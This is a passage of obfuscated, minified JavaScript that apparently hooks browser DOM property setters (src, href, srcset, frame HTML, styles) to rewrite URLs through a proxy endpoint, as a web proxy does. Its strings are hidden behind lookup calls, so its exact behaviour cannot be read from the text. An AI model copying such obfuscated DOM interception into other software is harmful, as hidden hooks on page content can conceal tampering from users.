Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Vz(0x98a)](MT)[Vz(0x3e9)][Vz(0x98a)][Vz(0xd34)](this,...Mg);return Vz(0x666)===this[Vz(0x6ee)][Vz(0xa46)]()?(0x0,bb['sR'])(MP):MP;},'set':function(MN){const VO=mB;for(var Mg=arguments[VO(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return VO(0x666)===this[VO(0x6ee)][VO(0xa46)]()?e9['A'][VO(0x98a)](MT)[VO(0x3e9)][VO(0x61d)][VO(0xd34)](this,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MN}),...MB):e9['A'][VO(0x98a)](MT)[VO(0x3e9)][VO(0x61d)][VO(0xd34)](this,MN,...MB);}}),bY(MT,mB(0x654),mB(0x3b0),{'get':function(){const VX=mB;for(var MN=arguments[VX(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][VX(0x98a)](MT)[VX(0x766)][VX(0x98a)][VX(0xd34)](this,...Mg);return(0x0,ek['_'])(MP)?(0x0,ek['xE'])(MP):MP;},'set':function(MN){const VI=mB;MN=(0x0,ek['_'])(MN)?MN:(0x0,ek['zp'])(MN);for(var Mg=arguments[VI(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][VI(0x98a)](MT)[VI(0x766)][VI(0x61d)][VI(0xd34)](this,MN,...MB);}}),bh(MT,mB(0x654),mB(0x666),{'get':function(MN,Mg){const Vi=mB;if(Vi(0xae2)===Mg)return!0x0;const MB=MN[Mg];return MB?Vi(0x20a)==typeof MB?MB[Vi(0xe02)](MN):Vi(0x27c)==typeof MB?Vi(0xcc2)===Mg?(0x0,bb['QS'])(MB):(0x0,bb['hB'])(MB):MB:MB;},'set':function(MN,Mg,MB){const VR=mB;VR(0xcc2)===Mg?MB=(0x0,bb['Vd'])({'protectUrlContext':MR,'style':MB}):VR(0x27c)==typeof MB&&MB[VR(0xed5)](VR(0x312))&&(MB=(0x0,bb['oY'])({'protectUrlContext':MR,'value':MB}));const MP=MN[Mg];if(MN[Mg]=MB,MP!==MB){const Md=e9['A'][VR(0x98a)](MT)[VR(0x96b)][VR(0xd34)](this,VR(0x666));if(Md){const j0=(0x0,ba['e'])(Md);Md!==j0&&e9['A'][VR(0x98a)](MT)[VR(0xab7)][VR(0xd34)](this,VR(0x666),j0);}}return!0x0;}},null),bY(MT,mB(0xea4),mB(0xd63),{'get':function(){const VT=mB;for(var MN=arguments[VT(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][VT(0x98a)](MT)[VT(0x105f)][VT(0x98a)][VT(0xd3e)](this,Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[VT(0x1ea)]),MP;},'set':function(MN){const VL=mB,Mg=e9['A'][VL(0x98a)](MT)[VL(0x96b)][VL(0xd34)](this,VL(0x98c));MN&&!(0x0,e0['EW'])(MN)&&(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':VL(0x6c4)===Mg?e0['MN'][VL(0xbe0)]:e0['MN'][VL(0x4f1)],'baseUrl':e9['A'][VL(0x98a)](MT)[VL(0x70a)][VL(0x98a)][VL(0xd3e)](MT[VL(0xaab)]),'endpoint':e1['A'][VL(0xbb8)]}));for(var MB=arguments[VL(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];return e9['A'][VL(0x98a)](MT)[VL(0x105f)][VL(0x61d)][VL(0xd34)](this,MN,...MP);}}),bY(MT,mB(0xea4),mB(0x98c),{'get':function(){const Vl=mB;for(var MN=arguments[Vl(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vl(0x98a)](MT)[Vl(0x686)][Vl(0x98a)][Vl(0xd3e)](this,Mg);return(0x0,ek['_'])(MP)&&(MP=(0x0,ek['ks'])(MP)),MP;},'set':function(MN){const VY=mB;[VY(0x6c4),VY(0x8ff),VY(0x34a),VY(0xedd)][VY(0xed5)](MN)||MN&&!(0x0,ek['_'])(MN)&&(MN=(0x0,ek['md'])(MN));for(var Mg=arguments[VY(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][VY(0x98a)](MT)[VY(0x686)][VY(0x61d)][VY(0xd34)](this,MN,...MB);}}),bY(MT,mB(0x2b7),mB(0x977),{'get':function(){const Vh=mB,MN=e9['A'][Vh(0x98a)](MT)[Vh(0x96b)][Vh(0xd34)](this,Vh(0xcd6));for(var Mg=arguments[Vh(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];const Md=e9['A'][Vh(0x98a)](MT)[Vh(0x236)][Vh(0x98a)][Vh(0xd34)](this,...MB);return br(MT,Md,MN)&&(Md[Vh(0x437)]||(Md[Vh(0x437)]=!0x0,eH(Md),b5(Md),eF[Vh(0xb24)](Md)),bO(Md),bX(MR,Md)),e9['A'][Vh(0x98a)](MT)[Vh(0xadd)][Vh(0x98a)][Vh(0xd34)](this,...MB);}}),bl(MT,mB(0xd40),mB(0x87e),function(MN,Mg){const Vu=mB,MB=e9['A'][Vu(0x98a)](MT)[Vu(0xc97)][Vu(0xd34)](this,MN,Mg);return MT[Vu(0x57c)](MB);},function(MN,Mg){const Vr=mB;return!!MT[Vr(0x57c)];}),bl(MT,mB(0xd40),mB(0xa65),function(MN,Mg,MB){const Vw=mB;let MP=e9['A'][Vw(0x98a)](MT)[Vw(0x372)][Vw(0xd34)](this,MN,Mg,MB);var Md;return MN&&0x9===MN[Vw(0x669)]&&(MP=e9['A'][Vw(0x98a)](MT)[Vw(0xc97)][Vw(0xd34)](this,MP),null!==(Md=MP[Vw(0x1048)])&&void 0x0!==Md&&null!==(Md=Md[Vw(0x799)])&&void 0x0!==Md&&Md[0x0]&&(MP[Vw(0x1048)][Vw(0x799)][0x0]=MT[Vw(0x32c)][Vw(0x2ed)]),delete MP[Vw(0x32c)],delete MP[Vw(0x40e)],MP=e9['A'][Vw(0x98a)](MT)[Vw(0x372)][Vw(0xd34)](this,MP,Mg,MB)),MP;}),bY(MT,mB(0x41c),mB(0x1075),{'get':function(){const Vt=mB;for(var MN=arguments[Vt(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Vt(0x98a)](MT)[Vt(0xf7b)][Vt(0x98a)][Vt(0xd34)](this,...Mg);return bq[Vt(0x98a)](MT,MP);}},function(){const VH=mB;try{if((MB=>{const Vy=a2b;try{if(null!=MB&&MB[Vy(0x1047)])return!0x0;if(Vy(0x27c)==typeof MB){var MP;if(MB[Vy(0xd11)](Vy(0xba8)))return!0x0;const Md=MT[Vy(0xd40)][Vy(0x87e)](MB);if(null!=Md&&null!==(MP=Md[Vy(0xe53)])&&void 0x0!==MP&&MP[Vy(0xd11)](Vy(0xaf6)))return!0x0;if([Vy(0xd30),Vy(0x23c),Vy(0xf8c)][Vy(0xed5)](null==Md?void 0x0:Md[Vy(0xe53)])&&void 0x0!==(null==Md?void 0x0:Md[Vy(0x243)])&&void 0x0!==(null==Md?void 0x0:Md[Vy(0x6b6)])&&void 0x0!==(null==Md?void 0x0:Md[Vy(0x647)]))return!0x0;}}catch(j0){}return!0x1;})(this[VH(0xf00)]))return!0x1;if((0x0,e0['EW'])(MT[VH(0x1048)][VH(0x9f1)])){const MB=new URL((0x0,e0['sH'])(MT[VH(0x1048)][VH(0x9f1)])[VH(0x1ea)]);if(VH(0xd02)===MB[VH(0x5ab)]&&/\/sodar\/.*.html/g[VH(0xbbb)](MB[VH(0xfc4)]))return!0x1;if(VH(0xa7d)===MB[VH(0x5ab)]&&VH(0xcc9)===MB[VH(0xfc4)])return!0x1;if(VH(0xfed)===MB[VH(0x5ab)]&&MB[VH(0xfc4)][VH(0x882)](VH(0xda0)))return!0x1;if(VH(0x28d)===MB[VH(0x5ab)]&&VH(0x835)===MB[VH(0xfc4)])return!0x1;}const MN=((()=>{const VQ=VH;try{return e9['A'][VQ(0x98a)](MT)[VQ(0xf7b)][VQ(0x98a)][VQ(0xd34)](this)[VQ(0x1048)][VQ(0x9f1)];}catch(MP){return null;}})());if((0x0,e0['EW'])(MN)){const MP=new URL((0x0,e0['sH'])(MN)[VH(0x1ea)]);if(VH(0xbbc)===MP[VH(0x5ab)]&&VH(0x456)===MP[VH(0xfc4)])return!0x1;}const Mg=e9['A'][VH(0x98a)](MT)[VH(0xf7b)][VH(0x98a)][VH(0xd34)](this);return!(0x0,e0['Vp'])(MR)||Mg!==MT[VH(0xb09)];}catch(Md){return!0x0;}}),bY(MT,mB(0x2b7),mB(0xd2f),{'get':function(){const VN=mB;for(var MN,Mg=arguments[VN(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];const Md=e9['A'][VN(0x98a)](MT)[VN(0x236)][VN(0x98a)][VN(0xd34)](this,...MB);if(!Md)return Md;const j0=e9['A'][VN(0x98a)](MT)[VN(0x96b)][VN(0xd34)](this,VN(0xcd6));if(br(MT,Md,j0)&&(Md[VN(0x437)]||(Md[VN(0x437)]=!0x0,eH(Md),b5(Md),eF[VN(0xb24)](Md)),bO(Md),bX(MR,Md)),VN(0xe84)===(null===(MN=MT[VN(0x32c)])||void 0x0===MN?void 0x0:MN[VN(0x2ed)]))return Md;if(bi(Md)){const j2=Md[VN(0xaab)][VN(0xfab)](VN(0x1cc));for(let j3=0x0;j3<j2[VN(0xe42)];j3++){const j4=j2[j3];if(j4[VN(0x38e)][VN(0xed5)](VN(0x841))&&j4[VN(0x38e)][VN(0xed5)](VN(0x1054))&&j4[VN(0x38e)][VN(0xed5)](VN(0xad9)))return Md;}}let j1=e9['A'][VN(0x98a)](MT)[VN(0x588)][VN(0x98a)][VN(0xd34)](this);if(j1=j1&&(0x0,ek['_'])(j1)?(0x0,ek['ks'])(j1):j1,VN(0xa3d)===j1)return Md;if((0x0,e0['EW'])(j0)){const j5=new URL((0x0,e0['sH'])(j0)[VN(0x1ea)]);if(j5[VN(0x5ab)][VN(0x882)](VN(0x3a8))&&j5[VN(0xfc4)][VN(0xed5)](VN(0xafe)))return Md;}return bq[VN(0x98a)](MT,Md);}}),bY(MT,mB(0x2b7),mB(0x5a4),{'get':function(){const Vg=mB;for(var MN=arguments[Vg(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vg(0x98a)](MT)[Vg(0x588)][Vg(0x98a)][Vg(0xd34)](this,...Mg);return(0x0,ek['_'])(MP)&&(MP=(0x0,ek['ks'])(MP)),MP;},'set':function(MN){const VB=mB;for(var Mg=arguments[VB(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][VB(0x98a)](MT)[VB(0x588)][VB(0x61d)][VB(0xd34)](this,(0x0,ek['md'])(MN),...MB);}}),bY(MT,mB(0x2b7),mB(0xcd6),{'get':function(){const VP=mB;for(var MN=arguments[VP(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][VP(0x98a)](MT)[VP(0x950)][VP(0x98a)][VP(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[VP(0x1ea)]),MP;},'set':function(MN){const Vd=mB;for(var Mg=arguments[Vd(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return MN[Vd(0xd11)](Vd(0x851))?(MN=bV(MN,MR,MT),e9['A'][Vd(0x98a)](MT)[Vd(0x950)][Vd(0x61d)][Vd(0xd34)](this,MN,...MB)):e9['A'][Vd(0x98a)](MT)[Vd(0x950)][Vd(0x61d)][Vd(0xd34)](this,(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][Vd(0x4f1)],'baseUrl':e9['A'][Vd(0x98a)](MT)[Vd(0x70a)][Vd(0x98a)][Vd(0xd3e)](MT[Vd(0xaab)]),'endpoint':e1['A'][Vd(0xbb8)]}),...MB);}}),bY(MT,mB(0x2b7),mB(0xb4c),{'get':function(){const E0=mB;for(var MN=arguments[E0(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][E0(0x98a)](MT)[E0(0xb4d)][E0(0x98a)][E0(0xd34)](this,...Mg);},'set':function(MN){const E1=mB;for(var Mg=arguments[E1(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];const Md=e9['A'][E1(0x98a)](MT)[E1(0x236)][E1(0x98a)][E1(0xd34)](this,...MB);if(Md&&(eH(Md),b5(Md),eF[E1(0xb24)](Md)),!MN)return e9['A'][E1(0x98a)](MT)[E1(0xb4d)][E1(0x61d)][E1(0xd34)](this,MN);MN=MN[E1(0xd04)]();const j0=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':e1['A'][E1(0xbb8)]+E1(0x76a),'kind':e0['MN'][E1(0xda5)],'baseUrl':e9['A'][E1(0x98a)](MT)[E1(0x70a)][E1(0x98a)][E1(0xd3e)](MT[E1(0xaab)]),'endpoint':e1['A'][E1(0xbb8)]});return MN=MN[E1(0xed5)](j0)?bm({'_window':MT,'protectUrlContext':MR,'html':MN}):E1(0x330)[E1(0x1f8)](bf,E1(0xf36))[E1(0x1f8)](j0,E1(0xf84))[E1(0x1f8)]((0x0,bA['x'])()['id'],E1(0x4d3))+bm({'_window':MT,'protectUrlContext':MR,'html':MN}),e9['A'][E1(0x98a)](MT)[E1(0xb4d)][E1(0x61d)][E1(0xd34)](this,MN);}}),bY(MT,mB(0x23b),mB(0x7ad),{'get':function(){const E2=mB;for(var MN=arguments[E2(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][E2(0x98a)](MT)[E2(0x885)][E2(0x98a)][E2(0xd34)](this,...Mg);return MP?bC(MP):MP;},'set':function(MN){const E3=mB;if(!MN)return e9['A'][E3(0x98a)](MT)[E3(0x885)][E3(0x61d)][E3(0xd34)](this,MN);for(var Mg=arguments[E3(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][E3(0x98a)](MT)[E3(0x885)][E3(0x61d)][E3(0xd34)](this,bG(MR,MN,e9['A'][E3(0x98a)](MT)[E3(0x70a)][E3(0x98a)][E3(0xd3e)](MT[E3(0xaab)])),...MB);}}),bY(MT,mB(0x23b),mB(0xcd6),{'get':function(){const E4=mB;for(var MN=arguments[E4(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][E4(0x98a)](MT)[E4(0xb40)][E4(0x98a)][E4(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[E4(0x1ea)]),MP;},'set':function(MN){const E5=mB;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][E5(0x4a9)],'baseUrl':e9['A'][E5(0x98a)](MT)[E5(0x70a)][E5(0x98a)][E5(0xd3e)](MT[E5(0xaab)]),'endpoint':e1['A'][E5(0xbb8)]}));for(var Mg=arguments[E5(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][E5(0x98a)](MT)[E5(0xb40)][E5(0x61d)][E5(0xd34)](this,MN,...MB);}}),bY(MT,mB(0x23b),mB(0xb02),{'get':function(){const E6=mB;for(var MN=arguments[E6(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][E6(0x98a)](MT)[E6(0x7cc)][E6(0x98a)][E6(0xd34)](this,...Mg);return bn(MP);},'set':function(MN){const E7=mB;MN=bs({'protectUrlContext':MR,'srcset':MN,'endpoint':e1['A'][E7(0xbb8)]});for(var Mg=arguments[E7(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][E7(0x98a)](MT)[E7(0x7cc)][E7(0x61d)][E7(0xd34)](this,MN,...MB);}}),bY(MT,mB(0x5fb),mB(0x9f1),{'get':function(){const E8=mB;for(var MN=arguments[E8(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][E8(0x98a)](MT)[E8(0xecd)][E8(0x98a)][E8(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[E8(0x1ea)]),MP;},'set':function(MN){const E9=mB,Mg=e9['A'][E9(0x98a)](MT)[E9(0xd56)][E9(0x98a)][E9(0xd34)](this),MB=e9['A'][E9(0x98a)](MT)[E9(0x400)][E9(0x98a)][E9(0xd34)](this),MP=E9(0xb84)===Mg||E9(0x814)===Mg&&E9(0x666)===MB?e0['MN'][E9(0xb92)]:E9(0x814)===Mg&&E9(0x1cc)===MB?e0['MN'][E9(0xda5)]:e0['MN'][E9(0x4a9)];MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':MP,'baseUrl':e9['A'][E9(0x98a)](MT)[E9(0x70a)][E9(0x98a)][E9(0xd3e)](MT[E9(0xaab)]),'endpoint':e1['A'][E9(0xbb8)]});for(var Md=arguments[E9(0xe42)],j0=new Array(Md>0x1?Md-0x1:0x0),j1=0x1;j1<Md;j1++)j0[j1-0x1]=arguments[j1];return e9['A'][E9(0x98a)](MT)[E9(0xecd)][E9(0x61d)][E9(0xd34)](this,MN,...j0);}}),bY(MT,mB(0x5fb),'as',{'set':function(MN){const Ee=mB;var Mg;const MB=e9['A'][Ee(0x98a)](MT)[Ee(0x96b)][Ee(0xd34)](this,Ee(0x9f1)),MP=null===(Mg=e9['A'][Ee(0x98a)](MT)[Ee(0x96b)][Ee(0xd34)](this,Ee(0x623)))||void 0x0===Mg?void 0x0:Mg[Ee(0xa46)]();for(var Md=arguments[Ee(0xe42)],j0=new Array(Md>0x1?Md-0x1:0x0),j1=0x1;j1<Md;j1++)j0[j1-0x1]=arguments[j1];if(MB){const j2=Ee(0xb84)===MP||Ee(0x814)===MP&&Ee(0x666)===MN?e0['MN'][Ee(0xb92)]:Ee(0x814)===MP&&Ee(0x1cc)===MN?e0['MN'][Ee(0xda5)]:e0['MN'][Ee(0x4a9)];e9['A'][Ee(0x98a)](MT)[Ee(0xecd)][Ee(0x61d)][Ee(0xd34)](this,(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':j2,'baseUrl':e9['A'][Ee(0x98a)](MT)[Ee(0x70a)][Ee(0x98a)][Ee(0xd3e)](MT[Ee(0xaab)]),'endpoint':e1['A'][Ee(0xbb8)]}),...j0);}return e9['A'][Ee(0x98a)](MT)[Ee(0x400)][Ee(0x61d)][Ee(0xd34)](this,MN,...j0);}}),bY(MT,mB(0x5fb),mB(0x623),{'set':function(MN){const Eb=mB,Mg=e9['A'][Eb(0x98a)](MT)[Eb(0x96b)][Eb(0xd34)](this,Eb(0x9f1)),MB=e9['A'][Eb(0x98a)](MT)[Eb(0x96b)][Eb(0xd34)](this,'as');for(var MP=arguments[Eb(0xe42)],Md=new Array(MP>0x1?MP-0x1:0x0),j0=0x1;j0<MP;j0++)Md[j0-0x1]=arguments[j0];if(Mg){const j1=Eb(0xb84)===MN||Eb(0x814)===MN&&Eb(0x666)===MB?e0['MN'][Eb(0xb92)]:Eb(0x814)===MN&&Eb(0x1cc)===MB?e0['MN'][Eb(0xda5)]:e0['MN'][Eb(0x4a9)];e9['A'][Eb(0x98a)](MT)[Eb(0xecd)][Eb(0x61d)][Eb(0xd34)](this,(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mg,'kind':j1,'baseUrl':e9['A'][Eb(0x98a)](MT)[Eb(0x70a)][Eb(0x98a)][Eb(0xd3e)](MT[Eb(0xaab)]),'endpoint':e1['A'][Eb(0xbb8)]}),...Md);}return e9['A'][Eb(0x98a)](MT)[Eb(0xd56)][Eb(0x61d)][Eb(0xd34)](this,MN,...Md);}}),bY(MT,mB(0xbcd),mB(0x7ad),{'get':function(){const EM=mB;for(var MN=arguments[EM(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][EM(0x98a)](MT)[EM(0xefe)][EM(0x98a)][EM(0xd34)](this,...Mg);return MP?bC(MP):MP;},'set':function(MN){const Ej=mB;if(!MN)return e9['A'][Ej(0x98a)](MT)[Ej(0xefe)][Ej(0x61d)][Ej(0xd34)](this,MN);for(var Mg=arguments[Ej(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][Ej(0x98a)](MT)[Ej(0xefe)][Ej(0x61d)][Ej(0xd34)](this,bG(MR,MN,e9['A'][Ej(0x98a)](MT)[Ej(0x70a)][Ej(0x98a)][Ej(0xd3e)](MT[Ej(0xaab)])),...MB);}}),bY(MT,mB(0xbcd),mB(0xcd6),{'get':function(){const Ek=mB;for(var MN=arguments[Ek(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Ek(0x98a)](MT)[Ek(0x8a8)][Ek(0x98a)][Ek(0xd3e)](this,Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Ek(0x1ea)]),MP;},'set':function(MN){const EK=mB;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][EK(0xda5)],'baseUrl':e9['A'][EK(0x98a)](MT)[EK(0x70a)][EK(0x98a)][EK(0xd3e)](MT[EK(0xaab)]),'endpoint':e1['A'][EK(0xbb8)]}));for(var Mg=arguments[EK(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][EK(0x98a)](MT)[EK(0x8a8)][EK(0x61d)][EK(0xd3e)](this,[MN,...MB]);}}),bY(MT,mB(0x529),mB(0xdd9),{'get':function(){const EF=mB;for(var MN=arguments[EF(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][EF(0x98a)](MT)[EF(0x545)][EF(0x98a)][EF(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[EF(0x1ea)]),MP;},'set':function(MN){const ES=mB;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][ES(0x4a9)],'baseUrl':e9['A'][ES(0x98a)](MT)[ES(0x70a)][ES(0x98a)][ES(0xd3e)](MT[ES(0xaab)]),'endpoint':e1['A'][ES(0xbb8)]}));for(var Mg=arguments[ES(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][ES(0x98a)](MT)[ES(0x545)][ES(0x61d)][ES(0xd34)](this,MN,...MB);}}),bY(MT,mB(0x529),mB(0xcd6),{'get':function(){const Ev=mB;for(var MN,Mg=arguments[Ev(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];let Md=null!==(MN=e9['A'][Ev(0x98a)](MT)[Ev(0xe85)])&&void 0x0!==MN&&MN[Ev(0x98a)]?e9['A'][Ev(0x98a)](MT)[Ev(0xe85)][Ev(0x98a)][Ev(0xd3e)](this,MB):e9['A'][Ev(0x98a)](MT)[Ev(0x96b)][Ev(0xd34)](this,Ev(0xcd6));return Md&&(0x0,e0['EW'])(Md)&&(Md=(0x0,e0['sH'])(Md)[Ev(0x1ea)]),Md;},'set':function(MN){const Ex=mB;var Mg;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][Ex(0x4a9)],'baseUrl':e9['A'][Ex(0x98a)](MT)[Ex(0x70a)][Ex(0x98a)][Ex(0xd3e)](MT[Ex(0xaab)]),'endpoint':e1['A'][Ex(0xbb8)]}));for(var MB=arguments[Ex(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];return null!==(Mg=e9['A'][Ex(0x98a)](MT)[Ex(0xe85)])&&void 0x0!==Mg&&Mg[Ex(0x61d)]?e9['A'][Ex(0x98a)](MT)[Ex(0xe85)][Ex(0x61d)][Ex(0xd3e)](this,[MN,...MP]):(e9['A'][Ex(0x98a)](MT)[Ex(0xab7)][Ex(0xd34)](this,Ex(0xcd6),MN),MN);}},()=>!0x0),bY(MT,mB(0x1f5),mB(0xcd6),{'get':function(){const ED=mB;for(var MN,Mg=arguments[ED(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];let Md=null!==(MN=e9['A'][ED(0x98a)](MT)[ED(0x843)])&&void 0x0!==MN&&MN[ED(0x98a)]?e9['A'][ED(0x98a)](MT)[ED(0x843)][ED(0x98a)][ED(0xd3e)](this,MB):e9['A'][ED(0x98a)](MT)[ED(0x96b)][ED(0xd34)](this,ED(0xcd6));return Md&&(0x0,e0['EW'])(Md)&&(Md=(0x0,e0['sH'])(Md)[ED(0x1ea)]),Md;},'set':function(MN){const Ef=mB;var Mg;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][Ef(0x4a9)],'baseUrl':e9['A'][Ef(0x98a)](MT)[Ef(0x70a)][Ef(0x98a)][Ef(0xd3e)](MT[Ef(0xaab)]),'endpoint':e1['A'][Ef(0xbb8)]}));for(var MB=arguments[Ef(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];return null!==(Mg=e9['A'][Ef(0x98a)](MT)[Ef(0x843)])&&void 0x0!==Mg&&Mg[Ef(0x61d)]?e9['A'][Ef(0x98a)](MT)[Ef(0x843)][Ef(0x61d)][Ef(0xd3e)](this,[MN,...MP]):(e9['A'][Ef(0x98a)](MT)[Ef(0xab7)][Ef(0xd34)](this,Ef(0xcd6),MN),MN);}},()=>!0x0),bY(MT,mB(0xd10),mB(0xcd6),{'get':function(){const EA=mB;for(var MN=arguments[EA(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][EA(0x98a)](MT)[EA(0x5ce)]?e9['A'][EA(0x98a)](MT)[EA(0x5ce)][EA(0x98a)][EA(0xd3e)](this,Mg):e9['A'][EA(0x98a)](MT)[EA(0x96b)][EA(0xd34)](this,EA(0xcd6));return MP&&(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[EA(0x1ea)]),MP;},'set':function(MN){const EG=mB;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][EG(0x4a9)],'baseUrl':e9['A'][EG(0x98a)](MT)[EG(0x70a)][EG(0x98a)][EG(0xd3e)](MT[EG(0xaab)]),'endpoint':e1['A'][EG(0xbb8)]}));for(var Mg=arguments[EG(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][EG(0x98a)](MT)[EG(0x5ce)]?e9['A'][EG(0x98a)](MT)[EG(0x5ce)][EG(0x61d)][EG(0xd3e)](this,[MN,...MB]):(e9['A'][EG(0x98a)](MT)[EG(0xab7)][EG(0xd34)](this,EG(0xcd6),MN),MN);}}),bY(MT,mB(0xd10),mB(0xb02),{'get':function(){const EC=mB;for(var MN=arguments[EC(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][EC(0x98a)](MT)[EC(0xf1d)]?e9['A'][EC(0x98a)](MT)[EC(0xf1d)][EC(0x98a)][EC(0xd3e)](this,Mg):e9['A'][EC(0x98a)](MT)[EC(0x96b)][EC(0xd34)](this,EC(0xb02));return MP&&(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[EC(0x1ea)]),MP;},'set':function(MN){const Ea=mB;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][Ea(0x4a9)],'baseUrl':e9['A'][Ea(0x98a)](MT)[Ea(0x70a)][Ea(0x98a)][Ea(0xd3e)](MT[Ea(0xaab)]),'endpoint':e1['A'][Ea(0xbb8)]}));for(var Mg=arguments[Ea(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return 